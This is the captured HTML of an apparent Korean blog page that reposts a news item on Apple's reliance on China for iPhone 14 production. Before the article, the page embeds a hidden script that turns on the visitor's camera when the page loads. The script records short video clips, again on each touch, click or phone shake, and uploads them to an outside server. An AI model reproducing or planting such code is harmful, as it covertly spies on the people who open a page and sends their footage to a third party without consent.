

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/UVspmXVFRBRp.html
body_size: 5399
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>애플 아이폰 중국 의존도 갈수록커진다.</title>
    <meta name="keywords" content="애플 아이폰 중국 의존도 갈수록커진다.">
    <meta name="description" content="코로나 기간 &#x27;하루 138만원&#x27;에도 중국 출장 꺼리자 中 직원 비중 늘려 미국 기업들의 중국 철수 움직임 속에 애플이 최신 스마트폰인 아이폰14 일부를 중국 밖에서 생산하기로 했지만, 실질적인 &#x27;탈(脫)중국&#x27;까지는n.news.korea-iphone.com출처 연합뉴스 차병섭기자코로나기간 하루 138만원에도 중국 출장 꺼지라 중국 직원 비중늘려미국 기업들의 중국 철수 움직임 속에 ...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="4fd5abdaf3c7425d74ba5d4d-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>애플 아이폰 중국 의존도 갈수록커진다.</h1>

<p><span style="color:#222222;"></span></p>
<p><img src="https://i1.korea-iphone.com/files/518ebf1f693e15a18b00a015746ebf02.jpg" ></p>
<p>코로나 기간 &#x27;하루 138만원&#x27;에도 중국 출장 꺼리자 中 직원 비중 늘려 미국 기업들의 중국 철수 움직임 속에 애플이 최신 스마트폰인 아이폰14 일부를 중국 밖에서 생산하기로 했지만, 실질적인 &#x27;탈(脫)중국&#x27;까지는</p>
<p>n.news.korea-iphone.com</p>
<p><span style="color:#222222;"><u>출처 연합뉴스 차병섭기자</u></span></p>
<p><img src="https://i1.korea-iphone.com/files/920ed953b82b39b01229f1ac869da2fe.jpg" ></p>
<p><span style="color:#222222;">코로나기간 하루 138만원에도 중국 출장 꺼지라 중국 직원 비중늘려</span></p>
<p><span style="color:#222222;">미국 기업들의 중국 철수 움직임 속에 애플이 최신 스마트폰인 아이폰 14일부를 중국밖에서 생산하기로 했지만, 실질적인 탈 중국 까지는 갈길이 멀다고 미국 일본 간 뉴욕 타임스NYT 가 6일  평가했다.(현지시간)</span></p>
<p><span style="color:#222222;">그동안 아이폰을 전량 중국에서 생산해왓던 애플은 미중간 긴장 고조와 공급망 재편 움직임속에</span></p>
<p><span style="color:#222222;">아이폰 14제품 일부를 처음으로 인도에서 만들기로 했다.</span></p>
<p><span style="color:#222222;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/37eba2f1444397d50f502e6a552d5a15.jpg" ></p>
<p><span style="color:#222222;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/ac863e01ab403d21342333a77046926e.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/5f19ea89c1612410c066518ea5999c89.jpg" ></p>
<p><span style="color:#222222;">​</span></p>
<p><img src="https://i1.korea-iphone.com/files/c2e228f38ac6d4b01b387c9512c4536e.jpg" ></p>
<p><span style="color:#222222;"><u>​</u></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FUVspmXVFRBRp.html&amp;ref=fbshare&amp;t=%EC%95%A0%ED%94%8C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%A4%91%EA%B5%AD+%EC%9D%98%EC%A1%B4%EB%8F%84+%EA%B0%88%EC%88%98%EB%A1%9D%EC%BB%A4%EC%A7%84%EB%8B%A4." target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%A0%ED%94%8C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%A4%91%EA%B5%AD+%EC%9D%98%EC%A1%B4%EB%8F%84+%EA%B0%88%EC%88%98%EB%A1%9D%EC%BB%A4%EC%A7%84%EB%8B%A4.&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FUVspmXVFRBRp.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FUVspmXVFRBRp.html&amp;title=%EC%95%A0%ED%94%8C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%A4%91%EA%B5%AD+%EC%9D%98%EC%A1%B4%EB%8F%84+%EA%B0%88%EC%88%98%EB%A1%9D%EC%BB%A4%EC%A7%84%EB%8B%A4.&amp;summary=%EC%95%A0%ED%94%8C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%A4%91%EA%B5%AD+%EC%9D%98%EC%A1%B4%EB%8F%84+%EA%B0%88%EC%88%98%EB%A1%9D%EC%BB%A4%EC%A7%84%EB%8B%A4." target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FUVspmXVFRBRp.html&amp;title=%EC%95%A0%ED%94%8C+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%A4%91%EA%B5%AD+%EC%9D%98%EC%A1%B4%EB%8F%84+%EA%B0%88%EC%88%98%EB%A1%9D%EC%BB%A4%EC%A7%84%EB%8B%A4." target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/dPakhrGqokIS.html"><h2>아이폰14사전예약도 하이마트행사점에서!부평역하이마트OPEN메가SALE</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dCajhFDTECLi.html"><h2>아이폰14 공개 D-1! 어떻게 공개될까</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/AdOkAYJTtcMX.html"><h2>애플이벤트 아이폰14 pro 프로 찐 가격 펀치홀 기능 영상 gif 움짤 ⭕️사전예약 출시일 애플워치8 울트라 배란일 알림 프로 max 맥스 스펙 색상 디자인 사양 미니x 플러스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zEbZifDBBMWg.html"><h2>오늘 발표된 애플의 애플와치 울트라와 에어팟프로2, 아이폰14입니다. 사진이 상당히 많습니다. ㅎㅎ</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/iGdaLvroFCmJ.html"><h2>220908 리튬,삼성P3,뉴욕증시,아이폰14,유가,가스중단,포스코,현대차,위불,유가상한제</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/CoZKHeaxxhvr.html"><h2>아이폰14, 프로, 프로맥스~가격, 스펙 달라진 부분~</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/sghTqOLWlVfc.html"><h2>아이폰14, PRO 시리즈 공개! 출시일, 가격 등 애플 이벤트 총 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FlvscNxuVfPl.html"><h2>애플 아이폰14 프로 디스플레이, 삼성제품 중 가장 좋은 제품 탑재</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DyITqbmjIgCA.html"><h2>아이폰14 아이폰13 디자인 스펙 가격 차이점 알아보니</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/TsqTRoLhTRPm.html"><h2>밀양아이폰수리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dqNLigEaZywm.html"><h2>베트남 특별한 기념품 추천 3번째 (라면,바다포도,아이폰케이스,그립톡,과자)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/zqmXUScZrPNY.html"><h2>아이폰14사전예약 구매하기 온라인성지 공구카페 우천폰</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dFcakVsVKWTe.html"><h2>글루미즈 아이폰 13미니 케이스 유기견후원 유기묘후원까지~</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LcZkYJgDomwG.html"><h2>아이폰14 사전 예약도 동백 이마트 지하상가 다은통신에서</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ogDNXVsDPluq.html"><h2>아이폰 직접촬영한 감성 배경화면_6</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lXFPmxgdbhFc.html"><h2>아이폰카톡테마 추천 - 유어버킷리스트님 해피추석테마 3종</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/suqOEBKUgdnk.html"><h2>&lt;아이폰 배경화면&gt; 트와이스 정연 &#39;Talk that Talk&#39; 무대 배경화면_by.슬짱</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UXUEOQaywTqa.html"><h2>“이럴거면 아이폰 사지, 삼성폰 누가 사나?” 삼성빠 ‘대이동’ 위기 [IT선빵!]</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DDNJTrbrQyhE.html"><h2>iPhone 14 Pro와 Pro Max용 Apple A16 Bionic 칩은, 경쟁제품보다 최대 40% 우수한 성능</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DDMwmXHrScYJ.html"><h2>로하님-로하와 심플 봉냥 아이폰 카톡 테마</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#f685838686998482b69d99849397db9f869e999893d895999b">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fd5abdaf3c7425d74ba5d4d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>